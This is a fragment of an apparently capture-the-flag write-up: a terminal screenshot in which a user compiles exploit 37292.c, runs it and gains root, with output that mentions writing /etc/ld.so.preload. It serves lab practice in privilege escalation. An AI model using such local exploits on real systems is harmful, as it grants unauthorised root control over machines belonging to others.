 itsskv@cybersploit-CTF:~$ gcc 37292.c -o exp
itsskv@cybersploit-CTF:~$ whoami
itsskv
itsskv@cybersploit-CTF:~$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root